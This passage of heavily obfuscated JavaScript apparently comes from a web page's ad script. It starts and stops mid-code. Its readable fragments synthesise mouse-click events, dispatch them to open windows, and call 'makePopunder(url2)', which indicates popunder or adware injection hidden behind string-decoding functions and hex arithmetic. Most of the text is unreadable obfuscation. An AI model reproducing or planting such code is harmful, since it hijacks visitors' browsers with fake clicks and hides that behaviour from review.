z=document[l[OI(vf.vz,vf.vx,vf.vK,vf.vi,vf.vJ)]](l[Or(vf.vo,vf.vE,vf.vu,vf.vC,vf.vH)]);z[l[OR(vf.vU,vf.hX,vf.vj,vf.a,vf.vZ)]](l[Ov(vf.vY,vf.vV,vf.vM,vf.vT,vf.vn)](f,0x3a3+0x37*0x11+-0x565),!![],!![],window,-0xcf*-0x2+0x612+-0x8*0xf6,0xd69+0x118b+0x1*-0x1ef4,0x1*-0x20c6+-0x1ad7+-0x13df*-0x3,0x1c40+0x266b+-0x1639*0x3,0x2533+0x4b*0x5+0xca*-0x31,!![],![],![],!![],-0xb*-0xa6+0x421*-0x8+0x19e6,null),y[l[OL(vf.vm,vf.vg,vf.vq,vf.p0,vf.p1)](f,0x1*-0x2095+0xf0d*-0x2+0x4080)](z),window[l[OL(vf.p2,vf.p3,vf.p4,vf.p5,vf.hQ)](f,0x4*0x138+-0x1*0x22e1+0x1ff8*0x1)](l[Or(vf.p6,vf.p7,vf.p8,vf.p9,vf.ph)](f,-0x2108+-0x1b*-0x38+0x1*0x1ce6),l[Ov(vf.pt,vf.pA,vf.pe,vf.pW,vf.pQ)](f,-0x13d*0xd+0x929+-0x76*-0x13))[l[OR(vf.pl,vf.pO,vf.pa,vf.pk,vf.pG)]]();}};function Q4(t,A,e,l,O){return hj(A- -vy.t,l,e-vy.A,l-vy.e,O-vy.l);}function b(X){var vC={t:0x3e6,A:0x249,e:0x312,l:0x15c,O:0x1cc},vJ={t:0x4a,A:0x6b,e:0x17,l:0x11c},vx={t:0x5d,A:0x2d7,e:0x189,l:0x88},vz={t:0x5e,A:0x5d7,e:0x65,l:0xf6};function Ou(t,A,e,l,O){return Q7(t-vz.t,e,A-vz.A,l-vz.e,O-vz.l);}function OE(t,A,e,l,O){return Q6(t-vx.t,e-vx.A,l,l-vx.e,O-vx.l);}function Oo(t,A,e,l,O){return Q6(t-vK.t,A-vK.A,l,l-vK.e,O-vK.l);}function OJ(t,A,e,l,O){return Q5(A-vi.t,A-vi.A,e,l-vi.e,O-vi.l);}function Oi(t,A,e,l,O){return Q3(t-vJ.t,A-vJ.A,e-vJ.e,A,e- -vJ.l);}var f={'TxikW':function(z,K){var vo={t:0x360};function OK(t,A,e,l,O){return Q(l- -vo.t,A);}return l[OK(vE.t,vE.A,vE.e,vE.l,vE.O)](z,K);}};if(l[Oi(vM.t,vM.A,vM.e,vM.l,vM.O)](l[Oi(vM.a,vM.k,vM.G,vM.D,vM.N)],l[Oi(vM.s,vM.P,vM.c,vM.B,vM.S)]))return f[OJ(vM.w,vM.r,vM.L,vM.F,vM.v)](void(-0x238c+0x20aa*0x1+-0x2e2*-0x1),l)&&(O=-0x1*-0xc0b+-0x15d*-0x1a+0x1*-0x2f65),this[Oo(vM.p,vM.R,vM.I,vM.d,vM.b)]=a,this[Ou(vM.X,vM.f,vM.y,vM.z,vM.x)]=k,this;else{var y=![];X=X||window[l[Oi(vM.K,vM.i,vM.J,vM.o,vM.E)]];if(X[l[Oo(vM.u,vM.C,vM.H,vM.U,vM.j)]])y=l[OJ(vM.Z,vM.Y,vM.V,vM.M,vM.T)](X[l[Oi(vM.n,vM.m,vM.g,vM.q,vM.h0)]],0x1*0x512+-0x76*-0x4+0x13*-0x5d);else{if(l[Oi(vM.h1,vM.h2,vM.h3,vM.h4,vM.h5)](l[Oo(vM.h6,vM.h7,vM.h8,vM.b,vM.h9)],l[Oo(vM.hh,vM.ht,vM.hA,vM.he,vM.hW)])){var vV={t:0x625,A:0x516,e:0x36c,l:0x797,O:0x4df,a:0x766,k:0x5e4,G:0x5bf,D:0x5ca,N:0x9bb,s:0x232,P:0x33e,c:0xfd,B:0x26f,S:0x330,w:0x888,r:0x78e,L:0x80c,F:0x92b,v:0x62a,p:0x2df,R:0x6cb,I:0x49f,d:0x35a,b:0x59a,X:0x5de,f:0x5ab,y:0x5f0,z:0x3d9,x:0x4a1,K:0x26a,i:0x458,J:0x26e,o:0x550,E:0x2f7,u:0x6e2,C:0x810,H:0x668,U:0x619,j:0x920},vU={t:0x1af,A:0x2ae,e:0x56,l:0x5},vH={t:0x193,A:0x2a,e:0xce,l:0xf5},vu={t:0x78,A:0x603,e:0x1b4,l:0x1e0},K={'SHEDK':function(i,J){function OC(t,A,e,l,O){return Ou(t-vu.t,l- -vu.A,A,l-vu.e,O-vu.l);}return l[OC(vC.t,vC.A,vC.e,vC.l,vC.O)](i,J);}};return l[Oo(vM.hQ,vM.hl,vM.hO,vM.ha,vM.hk)](A,function(){var vY={t:0x14b,A:0x1f,e:0x158,l:0xda},vZ={t:0x125,A:0x40b,e:0x129,l:0x54},vj={t:0x119,A:0x26,e:0x1e8,l:0x98};function OY(t,A,e,l,O){return Oo(t-vH.t,O- -vH.A,e-vH.e,t,O-vH.l);}var i=this[OH(vV.t,vV.A,vV.e,vV.l,vV.O)+OH(vV.a,vV.k,vV.G,vV.D,vV.N)]();function OU(t,A,e,l,O){return OJ(t-vU.t,O- -vU.A,l,l-vU.e,O-vU.l);}function OZ(t,A,e,l,O){return OE(t-vj.t,A-vj.A,e- -vj.e,t,O-vj.l);}function Oj(t,A,e,l,O){return Ou(t-vZ.t,O- -vZ.A,l,l-vZ.e,O-vZ.l);}function OH(t,A,e,l,O){return Oo(t-vY.t,t- -vY.A,e-vY.e,e,O-vY.l);}(K[OU(vV.s,vV.P,vV.c,vV.B,vV.S)](this[OH(vV.w,vV.r,vV.L,vV.F,vV.v)],-0xd14+0x882*-0x2+0x1e18)||K[OY(vV.p,vV.R,vV.I,vV.d,vV.b)](i,this[Oj(vV.X,vV.f,vV.y,vV.z,vV.x)]))&&this[Oj(vV.K,vV.i,vV.J,vV.o,vV.E)+OZ(vV.u,vV.C,vV.H,vV.U,vV.j)](l);}[Oo(vM.hG,vM.hD,vM.hN,vM.hs,vM.hP)](this),-0x29*-0xcf+0x1*0xe3b+-0x1*0x2f61),this;}else{X[l[OJ(vM.hc,vM.hB,vM.hS,vM.hw,vM.hr)]]&&(y=l[Ou(vM.hL,vM.hF,vM.hv,vM.hp,vM.hR)](X[l[Oo(vM.hI,vM.hd,vM.hb,vM.hX,vM.hf)]],-0x1b3b+0xd1e*0x2+0x101));;}};return y;}};if(l[Q7(vT.ii,-vT.iJ,vT.io,-vT.IN,-vT.iE)](v))return;else l[Q4(vT.fE,vT.iu,vT.iC,vT.iH,vT.iU)](p,A,N,s,P,c,B);;}makePopunder(url2);function h(t){var RY={t:0x2eb,A:0x13a,e:0x1b3,l:0x55b,O:0x3cd,a:0x307,k:0x1f4,G:0x589,D:0x397,N:0x75,s:0x84d,P:0x7c4,c:0x8ae,B:0x9b9,S:0x58a,w:0x1b6,r:0x4ad,L:0x1a0,F:0x2aa,v:0x424,p:0x5ae,R:0x448,I:0x509,d:0x68b,b:0x39e,X:0x37,f:0x2f3,y:0x254,z:0x2bc,x:0x2b1,K:0x112,i:0x180,J:0x3a8,o:0x271,E:0x75a,u:0x809,C:0x4b5,H:0x8f2,U:0x8de,j:0x46,Z:0x238,Y:0x469,V:0x273,M:0x391,T:0x417,n:0x49d,m:0x714,g:0x5f3,q:0x45c,h0:0x30e,h1:0x2c,h2:0x232,h3:0x20a,h4:0x488,h5:0x73a,h6:0x593,h7:0x2ec,h8:0x52f,h9:0x64e,hh:0x2f8,ht:0x461,hA:0x2df,he:0x1ad,hW:0x32c,hQ:0x1b9,hl:0xb8,hO:0x27c,ha:0x7d,hk:0xd9,hG:0x3c4,hD:0x13a,hN:0x14e,hs:0x23f,hP:0x42d,hc:0x6d,hB:0x279,hS:0x52,hw:0xb4,hr:0x22e,hL:0x827,hF:0x596,hv:0x8ac,hp:0x701,hR:0x8b9,hI:0x267,hd:0x2f5,hb:0x18f,hX:0x42f,hf:0x4c6,hy:0x4d7,hz:0x2cc,hx:0x302,RV:0x2df,RM:0x606,RT:0x3d1,Rn:0x4dd,Rm:0x7bb,Rg:0x616,Rq:0x8a,I0:0x212,I1:0x51e,I2:0x289,I3:0x4b9,I4:0x1bc,I5:0x45,I6:0x1da,I7:0x252,I8:0x19,I9:0x8c3,Ih:0xae7,It:0x9e5,IA:0x726,Ie:0x704,IW:0x421,IQ:0x125,Il:0x420,IO:0x24a,Ia:0x65,Ik:0xcb,IG:0x1f1,ID:0x1d5,IN:0x99,Is:0x182,IP:0x59f,Ic:0x3b6,IB:0x83f,IS:0x3a1,Iw:0x66b,Ir:0x316,IL:0xa3,IF:0x203,Iv:0xef,Ip:0x1ba,IR:0x4cd,II:0x725,Id:0x66d,Ib:0x3d9,IX:0x5e2,If:0x567,Iy:0x7cf,Iz:0x95f,Ix:0x827,IK:0x505,Ii:0x370,IJ:0x5ef,Io:0x86e,IE:0x550,Iu:0x33f,IC:0x679,IH:0x3b8,IU:0x2b6,Ij:0x1db,IZ:0x2dc,IY:0x4c3,IV:0x3ef,IM:0x58b,IT:0x4ea,In:0x73d,Im:0xfd,Ig:0x146,Iq:0x15d,d0:0x138,d1:0x13d,d2:0x75,d3:0x19b,d4:0x12a,d5:0xa7,d6:0x1f7,d7:0x1ca,d8:0xdd,d9:0x2c3,dh:0xe3,dt:0x67d,dA:0x822,de:0x6f8,dW:0x535,dQ:0x2bd,dl:0x12d,dO:0x257,da:0x127,dk:0xf1,dG:0x359,dD:0x460,dN:0x418,ds:0x3b0,dP:0x3a5,dc:0x55d,dB:0x56d,dS:0x45c,dw:0x2f7,dr:0x522,dL:0x540,dF:0x5c0,dv:0x80a,dp:0x798,dR:0x7fe,dI:0x682,dd:0x944,db:0x93a,dX:0x773,df:0x4bc,dy:0x8d3,dz:0x967,dx:0x7fc,dK:0x7c6,di:0x70c,dJ:0x218,dE:0x60,du:0x14c,dC:0x10b,dH:0x919,dU:0x92d,dj:0x967,dZ:0x735,dY:0xa6c,dV:0x384,dM:0x425,dT:0x6f,dn:0x32f,dm:0x5f4,dg:0x2db,dq:0x9b,b0:0x1d6,b1:0x4b0,b2:0x851,b3:0x6d2,b4:0x622,b5:0x49c,b6:0x276,b7:0x19e,b8:0x1ae,b9:0x7f,bh:0x73,bt:0x7f0,bA:0x612,be:0x61c,bW:0x691,bQ:0xa77,bl:0x698,bO:0x79d,ba:0x581,bk:0x6c1,bG:0x598,bD:0x762,bN:0x4b8,bs:0x69d,bP:0x600,bc:0x7a8},RZ={t:0x94,A:0x43a,e:0xb4,l:0x64},Rj={t:0x166,A:0x169,e:0x1b3,l:0x52},RU={t:0x4c3,A:0x4ff,e:0x6eb,l:0x47c,O:0x3c7,a:0x570,k:0x425,G:0x115,D:0x2eb,N:0x347,s:0x5e3,P:0x532,c:0x335,B:0x4e7,S:0x2d5,w:0x299,r:0x544,L:0x5fc,F:0x343,v:0x7e8,p:0x235,R:0xdb,I:0xb8,d:0x47,b:0x321,X:0x688,f:0x80a,y:0x98c,z:0x7a0,x:0x9af,K:0x733,i:0x555,J:0x612,o:0x38a,E:0x43e,u:0x213,C:0x37a,H:0x2cb,U:0x4c6,j:0x540,Z:0x43c,Y:0x132,V:0x2ad,M:0x24e,T:0x159,n:0x3d4,m:0xa2,g:0x389,q:0x2e0,h0:0x350,h1:0x5f,h2:0x1c8,h3:0x54,h4:0x255,h5:0x2d3,h6:0x4a3,h7:0x448,h8:0x2ce,h9:0x31,hh:0x49e,ht:0x37e,hA:0x396,he:0x148,hW:0xb0,hQ:0x3bb,hl:0x864,hO:0x6a5,ha:0x62c,hk:0x6a9,hG:0x462,hD:0x3f1,hN:0x19d,hs:0x1ce,hP:0x5c,hc:0x2f5,hB:0x73f,hS:0x942,hw:0x785,hr:0x69f,hL:0x4b6,hF:0x27d,hv:0x1d2,hp:0x13,hR:0x41b,hI:0x3f6,hd:0x28c,hb:0x4bc,hX:0x241,hf:0x25b,hy:0x615,hz:0x48e,hx:0x4b9,Rj:0x2f8,RZ:0x403,RY:0x22c,RV:0x23,RM:0x83,RT:0x2e,Rn:0x1f1,Rm:0x73,Rg:0x27e,Rq:0x2df,I0:0x16e,I1:0x1b0,I2:0x8bb,I3:0x37f,I4:0x3c9,I5:0x62a,I6:0x42a,I7:0x131,I8:0x262,I9:0x39c,Ih:0xed,It:0x57f,IA:0x727,Ie:0x642,IW:0x79c,IQ:0x6dc,Il:0x305,IO:0x38e,Ia:0xb3,Ik:0xc5,IG:0x177,ID:0x3a8,IN:0x3fd,Is:0x417,IP:0x401,Ic:0x3a6,IB:0x762,IS:0x73c,Iw:0xa23,Ir:0x77d,IL:0xa1b,IF:0xfd,Iv:0x87,Ip:0xf8,IR:0x167,II:0x172,Id:0x27c,Ib:0x52e,IX:0x7d9,If:0x6d2,Iy:0x5ea,Iz:0x9c,Ix:0x23b,IK:0x4a2,Ii:0x5f,IJ:0x24a,Io:0x11f,IE:0x180,Iu:0x208,IC:0x300,IH:0x35b,IU:0x57e,Ij:0x246,IZ:0x165,IY:0x1b0,IV:0x22d,IM:0x594,IT:0x69d,In:0x3ee,Im:0x1ef,Ig:0x53d,Iq:0x3fd,d0:0x648,d1:0x5d2,d2:0x2d5,d3:0x726,d4:0x503,d5:0x4f8,d6:0x7a5,d7:0x69,d8:0x2b6,d9:0x52,dh:0x1d7,dt:0x254,dA:0x22,de:0x40,dW:0x249,dQ:0xfe,dl:0x346,dO:0x10d,da:0x53,dk:0x4,dG:0x3be,dD:0x68a,dN:0x7ad,ds:0x5f5,dP:0x5ee,dc:0x452,dB:0x7af,dS:0x84c,dw:0x771,dr:0x7a2,dL:0x634,dF:0x8a3,dv:0x879,dp:0x7a9,dR:0xabe,dI:0x913,dd:0x3d9,db:0x234,dX:0x42f,df:0x572,dy:0x431,dz:0x327,dx:0x46f,dK:0x1a4,di:0xdf,dJ:0x10f,dE:0x763,du:0x545,dC:0x6b0,dH:0x734,dU:0x40d,dj:0x3fe,dZ:0x205,dY:0x1c7,dV:0x259,dM:0x412,dT:0x5ca,dn:0x378,dm:0x241,dg:0x58f,dq:0x1fa,b0:0x307,b1:0x35e,b2:0x46d,b3:0x1a8,b4:0x3d1,b5:0x306,b6:0x9c,b7:0x57c,b8:0x49c,b9:0x1e5,bh:0x2ea,bt:0x4b0,bA:0x161,be:0x326,bW:0x2c7,bQ:0x379,bl:0x25e,bO:0x71b,ba:0x8dc,bk:0x82a,bG:0x467,bD:0x7fb,bN:0x3c,bs:0xc1,bP:0x135,bc:0xd1,bB:0x41d,bS:0x4cb,bw:0x20a,br:0x273,bL:0x4e1,bF:0x6b1,bv:0x6ee,bp:0x499,bR:0x730,bI:0x5cf,bd:0x26d,bb:0x389,bX:0x10b,bf:0x2ee,by:0x65,bz:0x46e,bx:0x684,bK:0x5c3,bi:0x3d9,bJ:0x2e4,bo:0x1d9,bE:0x1d,bu:0x2f1,bC:0x323,bH:0x5e1,bU:0x87a,bj:0x9f3,bZ:0x758,bY:0x854,bV:0x2b0,bM:0x2bb,bT:0x177,bn:0x411,bm:0x6c9,bg:0x32f,bq:0x3fd,X0:0x5fb,X1:0x6d3,X2:0x60e,X3:0x6c7,X4:0x76e,X5:0x82b,X6:0x12a,X7:0x51b,X8:0x50d,X9:0x385,Xh:0xf5,Xt:0x10d,XA:0xde,Xe:0x244,XW:0xe3,XQ:0x4bb,Xl:0x151,XO:0x1fc,Xa:0x25a,Xk:0x51f,XG:0x590,XD:0x333,XN:0x470,Xs:0x3a0,XP:0x400},Ru={t:0x223,A:0x3f,e:0x168,l:0x115},pT={t:0x8d9,A:0x95b,e:0x5dd,l:0x8dc,O:0x725},pZ={t:0x1f6,A:0x5cb,e:0x4b6,l:0x527,O:0x464},pU={t:0x57e,A:0x404,e:0x656,l:0x64f,O:0x3a9},pC={t:0x2ac,A:0x3c6,e:0x666,l:0x504,O:0x787},pJ={t:0x9ed,A:0xb83,e:0x73f,l:0x94d,O:0x8cd},pf={t:0x96e,A:0xbea,e:0x6ff,l:0xaf5,O:0x9ca},pb={t:0x33b,A:0x559,e:0x2ab,l:0x4c7,O:0x37d},pp={t:0xb88,A:0xb28,e:0x81e,l:0x9d3,O:0x919},pF={t:0x4a2,A:0x5f6,e:0x67d,l:0x687,O:0x507},pr={t:0x53a,A:0x65b,e:0x825,l:0x4ed,O:0x7f5},pc={t:0x331,A:0x228,e:0x1cf,l:0xf1,O:0x74},pD={t:0x756,A:0x73d,e:0x5fb,l:0x491,O:0x5f7},pk={t:0x15c,A:0x58c,e:0x346,l:0x354,O:0x4ee},pO={t:0x11a,A:0xc4,e:0x125,l:0x1db},vm={t:0x1b4,A:0x461,e:0x17a,l:0x1a9},vn={t:0x10a,A:0x52,e:0x75,l:0x113};function On(t,A,e,l,O){return hU(A- -vn.t,A-vn.A,e-vn.e,l-vn.l,O);}function OM(t,A,e,l,O){return hu(t,A-vm.t,l- -vm.A,l-vm.e,O-vm.l);}var A={'AuDXf':OV(RY.t,RY.A,RY.e,RY.l,RY.O)+OV(RY.a,RY.k,RY.G,RY.D,RY.N)+'2','HIMjk':function(l,O){return l(O);},'CPLQI':OV(RY.s,RY.P,RY.c,RY.B,RY.S),'fDSIV':function(l,O){return l===O;},'uROLU':OM(RY.w,RY.r,RY.L,RY.F,RY.A),'KqRDT':OV(RY.v,RY.p,RY.R,RY.I,RY.d),'sribX':OM(RY.b,RY.X,RY.f,RY.y,RY.z)+OM(RY.x,RY.K,RY.i,RY.J,RY.o),'RTSXc':function(l){return l();},'zCNxP':function(l,O){return l(O);},'oIgip':function(l,O){return l+O;},'ZUQdI':function(l,O){return l+O;},'yvAVG':OT(RY.E,RY.u,RY.C,RY.H,RY.U)+Om(RY.j,RY.Z,RY.Y,RY.V,RY.M)+On(RY.T,RY.n,RY.m,RY.g,RY.q)+OM(RY.h0,-RY.h1,RY.h2,RY.h3,RY.h4)+On(RY.h5,RY.h6,RY.h7,RY.h8,RY.h9)+OM(RY.hh,RY.ht,RY.hA,RY.he,RY.hW)+Om(-RY.hQ,RY.hl,RY.hO,-RY.ha,-RY.hk)+OM(RY.hG,RY.hD,RY.hN,RY.hs,RY.hP)+Om(RY.hc,RY.hB,-RY.hS,RY.hw,RY.hr)+OV(RY.hL,RY.hF,RY.hv,RY.hp,RY.hR)+OM(RY.hI,RY.V,RY.hd,RY.hb,RY.hX)+OV(RY.hf,RY.hy,RY.hz,RY.hx,RY.RV)+OT(RY.RM,RY.RT,RY.Rn,RY.Rm,RY.Rg)+OM(RY.Rq,RY.I0,RY.I1,RY.I2,RY.I3)+Om(RY.I4,RY.I5,RY.I6,RY.I7,RY.I8)+OT(RY.I9,RY.Ih,RY.It,RY.IA,RY.Ie)+'h=','AOHpM':OM(RY.IW,RY.IQ,RY.Il,RY.IO,RY.Ia)+OM(-RY.Ik,RY.IG,RY.ID,-RY.IN,RY.Is),'PaZwi':OV(RY.IP,RY.Ic,RY.IB,RY.IS,RY.Iw)+Om(RY.Ir,RY.IL,RY.IF,RY.Iv,-RY.Ip)+'0','yWdjU':function(l,O){return l==O;},'VZxsG':OV(RY.IR,RY.II,RY.Id,RY.Ib,RY.IX)+On(RY.If,RY.Iy,RY.Iz,RY.Ix,RY.IK)+'d','DYpWs':On(RY.Ii,RY.IJ,RY.Io,RY.IE,RY.Iu)+'e','oQUeh':function(l,O){return l+O;},'EtGyh':function(l,O){return l+O;},'nFeJL':On(RY.IC,RY.IH,RY.IU,RY.Ij,RY.IZ),'jvxzd':OT(RY.IY,RY.IV,RY.IM,RY.IT,RY.In)+OM(-RY.Im,RY.Ig,RY.Iq,-RY.d0,RY.d1),'FmYdF':function(l,O){return l*O;},'CWnht':OM(-RY.d2,RY.d3,RY.d4,-RY.d5,RY.d6)+Om(RY.I6,RY.d7,-RY.d8,RY.d9,RY.dh)+'g','euulW':function(l,O){return l!==O;},'fVqHj':OV(RY.dt,RY.dA,RY.s,RY.de,RY.dW),'qJhDd':Om(-RY.dQ,-RY.dl,-RY.dO,-RY.da,RY.dk),'SXzWs':On(RY.dG,RY.dD,RY.dN,RY.ds,RY.dP)+'g','EpFKj':function(l,O){return l!==O;},'MlZJD':OT(RY.dc,RY.dB,RY.dS,RY.dw,RY.dr),'EQDch':OV(RY.dL,RY.dF,RY.dv,RY.dp,RY.dR)+OV(RY.dI,RY.dd,RY.db,RY.dX,RY.df)+OT(RY.dy,RY.dz,RY.dx,RY.dK,RY.di),'FvkWL':Om(-RY.dJ,-RY.dE,-RY.du,-RY.dk,-RY.dC)+'er','TCENO':function(l,O){return l!==O;},'bfwAD':function(l,O){return l+O;},'TzQWZ':function(l,O){return l/O;},'sYfbi':OT(RY.dH,RY.dU,RY.dj,RY.dZ,RY.dY)+'h','wvfwO':function(l,O){return l%O;},'zSLKw':function(l,O){return l!==O;},'bPoHZ':OM(RY.dV,RY.dM,RY.dT,RY.dn,RY.dm),'fhIRu':OV(RY.dg,RY.dq,RY.b0,RY.b1,RY.Ic),'yzYJL':On(RY.b2,RY.b3,RY.hF,RY.b4,RY.b5),'Skhvl':Om(RY.b6,RY.b7,RY.b8,RY.b9,RY.bh)+'n','XSpku':function(l,O){return l+O;},'EGCoD':OV(RY.bt,RY.bA,RY.be,RY.bW,RY.bQ)+OV(RY.bl,RY.bO,RY.ba,RY.bk,RY.bG)+'t','frnaC':function(l,O){return l(O);}};function OV(t,A,e,l,O){return hU(t- -pO.t,A-pO.A,e-pO.e,l-pO.l,l);}function e(l){var RH={t:0x32,A:0x81,e:0x35d,l:0x5b},RC={t:0xcb,A:0x1f5,e:0x131,l:0x10a},RE={t:0x18f,A:0x562,e:0x1b4,l:0x13e},Ro={t:0x5de,A:0x82b,e:0x719,l:0x759,O:0x7a5,a:0x84e,k:0x669,G:0x440,D:0x404,N:0x51a,s:0xa40,P:0xa14,c:0x9f7,B:0x8c3,S:0x948,w:0x768,r:0x432,L:0x4e6,F:0x5d1,v:0x53d,p:0x4bb,R:0x897,I:0x6ac,d:0x8eb,b:0x905,X:0x618,f:0x71b,y:0x6ab,z:0x722,x:0x6b8,K:0xaa9,i:0x97d,J:0x87f,o:0x6a3,E:0x5fe,u:0x5d3,C:0x3a7,H:0x4fa,U:0x377,j:0x7c1,Z:0x98a,Y:0x842,V:0x7b5,M:0x9b9,T:0xb5e,n:0xb6a,m:0x911,g:0x917,q:0x781,h0:0x956,h1:0xc8,h2:0x50,h3:0xbd,h4:0xe7,h5:0x58,h6:0x2ff,h7:0xf5,h8:0x172,h9:0x172,hh:0x2f7,ht:0x739,hA:0x8fc,he:0xb87,hW:0x87e,hQ:0x9b1,hl:0x3fb,hO:0x28a,ha:0x215,hk:0x46,hG:0x9b,hD:0x410,hN:0x574,hs:0x5cf,hP:0x689,hc:0x602,hB:0x8a0,hS:0xa1f,hw:0x8bd,hr:0x7dc,hL:0x832,hF:0x137,hv:0xd2,hp:0x186,hR:0x43,hI:0x367,hd:0x51b,hb:0x502,hX:0x5cc,hf:0x266,hy:0x4b7,hz:0x15e,hx:0x333,RE:0x37d,Ru:0x42e,RC:0x460,RH:0x881,RU:0x711,Rj:0x82a,RZ:0x475,RY:0x95e,RV:0x5ba,RM:0x71c,RT:0x690,Rn:0x469,Rm:0x7f7,Rg:0xae0,Rq:0x654,I0:0x833,I1:0x69f,I2:0x622,I3:0x616,I4:0x803,I5:0x93f,I6:0x574,I7:0x649,I8:0x625,I9:0x633,Ih:0x73a,It:0x5d3,IA:0x9b4,Ie:0x7d5,IW:0x70b,IQ:0x912,Il:0x821,IO:0x94a,Ia:0x68,Ik:0x11b,IG:0xec,ID:0x1d7,IN:0xe8},Rb={t:0x8b,A:0x51,e:0x440,l:0x24},Rd={t:0xe,A:0x98,e:0x2ce,l:0x1d},Rr={t:0x7ec,A:0x3f5,e:0x5a5,l:0x661,O:0x331},Rc={t:0x5d1,A:0x2c6,e:0x376,l:0xc4,O:0x58b},Re={t:0x648,A:0x7dd,e:0x68a,l:0x684,O:0x94a},Rt={t:0x1f3,A:0x333,e:0x172,l:0x2f4,O:0xd},R9={t:0x784,A:0x815,e:0x873,l:0xa73,O:0x9cc},R7={t:0x270,A:0x18,e:0x17b,l:0x1cc},R6={t:0x2f2,A:0x4e4,e:0x73f,l:0x6b6,O:0x46b,a:0x1,k:0x1a9,G:0x1fe,D:0x48,N:0x179,s:0x1ab,P:0x24,c:0x87,B:0xd5,S:0x416,w:0x422,r:0x4ef,L:0x373,F:0x374,v:0x222,p:0x31f,R:0x37f,I:0x47a,d:0x4f6,b:0x2ac,X:0x311,f:0x2d6,y:0x3eb,z:0x213,x:0x197,K:0x42,i:0x25d,J:0x153,o:0x237,E:0x200,u:0x203,C:0x103,H:0x410,U:0x368,j:0x383,Z:0x3f9,Y:0x31a,V:0x586,M:0x4f6,T:0x6bf,n:0x24,m:0x14e,g:0x2e3,q:0x296,h0:0x17b,h1:0x5fe,h2:0x52d,h3:0x52f,h4:0x82f,h5:0x81f},pq={t:0x2a,A:0x4c4,e:0xb4,l:0x30},pn={t:0x49d,A:0x2f,e:0x1cc,l:0xb8},pV={t:0x6a9,A:0x636,e:0x89a,l:0x505,O:0x3f4},pY={t:0xee,A:0x3fd,e:0x61,l:0x118},pu={t:0x51,A:0x50b,e:0x6c,l:0x61},pE={t:0x12f,A:0x357,e:0x3de,l:0xa1,O:0x5d5},po={t:0x8d,A:0x30f,e:0xbb,l:0x5e},pK={t:0x2f5,A:0x599,e:0x417,l:0x639,O:0x195},px={t:0x192,A:0xa7,e:0x1c0,l:0x124},pz={t:0xa12,A:0x88c,e:0xafa,l:0xa16,O:0xb1f},py={t:0x137,A:0xee,e:0x30d,l:0x192},pX={t:0x7a,A:0x3e5,e:0xe3,l:0x19f},pd={t:0x4,A:0x384,e:0x177,l:0x7d},pI={t:0x813,A:0xa05,e:0x921,l:0x63b,O:0x5e0},pS={t:0x3da,A:0x4d5,e:0x6ed,l:0x5d2,O:0x3ff},pP={t:0x2,A:0x35b,e:0x39,l:0x105},ps={t:0x3d8,A:0x332,e:0x4b4,l:0x2f3,O:0x344},pN={t:0x20,A:0x24b,e:0x3a,l:0x55},O={'eivkc':function(a,k){var pa={t:0x2cd};function Og(t,A,e,l,O){return Q(l- -pa.t,A);}return A[Og(pk.t,pk.A,pk.e,pk.l,pk.O)](a,k);},'CnKWr':A[Oq(RU.t,RU.A,RU.e,RU.l,RU.O)],'nnLAA':function(a,k){var pG={t:0xa9,A:0x30,e:0x1b3,l:0xfb};function a0(t,A,e,l,O){return Oq(t-pG.t,A-pG.A,t,e-pG.e,O-pG.l);}return A[a0(pD.t,pD.A,pD.e,pD.l,pD.O)](a,k);},'mAqjC':A[Oq(RU.a,RU.k,RU.G,RU.D,RU.N)],'uGVhZ':A[a2(RU.s,RU.P,RU.c,RU.B,RU.S)],'loaHb':A[a2(RU.w,RU.r,RU.L,RU.F,RU.v)],'yxUgl':function(a){function a4(t,A,e,l,O){return a2(t-pN.t,t- -pN.A,l,l-pN.e,O-pN.l);}return A[a4(ps.t,ps.A,ps.e,ps.l,ps.O)](a);},'fvWpm':function(a,k){function a5(t,A,e,l,O){return a3(t-pP.t,O- -pP.A,l,l-pP.e,O-pP.l);}return A[a5(pc.t,-pc.A,pc.e,pc.l,pc.O)](a,k);},'HeGkg':function(a,k){var pB={t:0x19b,A:0x101,e:0x151,l:0x92};function a6(t,A,e,l,O){return Oq(t-pB.t,A-pB.A,O,l- -pB.e,O-pB.l);}return A[a6(pS.t,pS.A,pS.e,pS.l,pS.O)](a,k);},'kgcWm':function(a,k){var pw={t:0x149,A:0x1b2,e:0x14,l:0x1a5};function a7(t,A,e,l,O){return a1(t-pw.t,t,A-pw.A,l-pw.e,O-pw.l);}return A[a7(pr.t,pr.A,pr.e,pr.l,pr.O)](a,k);},'nOUgC':function(a,k){var pL={t:0xa5,A:0x5e,e:0x13f,l:0x92};function a8(t,A,e,l,O){return a1(t-pL.t,e,O-pL.A,l-pL.e,O-pL.l);}return A[a8(pF.t,pF.A,pF.e,pF.l,pF.O)](a,k);},'hibXl':function(a,k){var pv={t:0xec,A:0xf9,e:0x16b,l:0x84};function a9(t,A,e,l,O){return a2(t-pv.t,O-pv.A,A,l-pv.e,O-pv.l);}return A[a9(pp.t,pp.A,pp.e,pp.l,pp.O)](a,k);},'cDgjn':function(a,k){var pR={t:0x11e,A:0x1f5,e:0x1d5,l:0xc1};function ah(t,A,e,l,O){return a3(t-pR.t,t-pR.A,e,l-pR.e,O-pR.l);}return A[ah(pI.t,pI.A,pI.e,pI.l,pI.O)](a,k);},'QGCgo':function(a,k){function at(t,A,e,l,O){return a1(t-pd.t,t,O-pd.A,l-pd.e,O-pd.l);}return A[at(pb.t,pb.A,pb.e,pb.l,pb.O)](a,k);},'FAJRX':A[aA(RU.p,RU.R,RU.I,RU.d,RU.b)],'sqsdh':function(a,k){function ae(t,A,e,l,O){return a3(t-pX.t,O-pX.A,l,l-pX.e,O-pX.l);}return A[ae(pf.t,pf.A,pf.e,pf.l,pf.O)](a,k);},'Cwqaa':A[a2(RU.X,RU.f,RU.y,RU.z,RU.x)],'jsHwv':A[a2(RU.K,RU.i,RU.J,RU.o,RU.E)],'TSOiY':function(a,k){function aW(t,A,e,l,O){return Oq(t-py.t,A-py.A,e,t-py.e,O-py.l);}return A[aW(pz.t,pz.A,pz.e,pz.l,pz.O)](a,k);},'QnkcK':A[Oq(RU.u,RU.C,RU.H,RU.U,RU.j)],'uQAFo':A[a1(RU.Z,RU.Y,RU.V,RU.M,RU.T)],'XjuXk':function(a,k){function aQ(t,A,e,l,O){return a2(t-px.t,e-px.A,t,l-px.e,O-px.l);}return A[aQ(pK.t,pK.A,pK.e,pK.l,pK.O)](a,k);},'NSCSq':function(a,k){var pi={t:0x135,A:0x3e1,e:0x1b8,l:0x15f};function al(t,A,e,l,O){return a3(t-pi.t,t-pi.A,O,l-pi.e,O-pi.l);}return 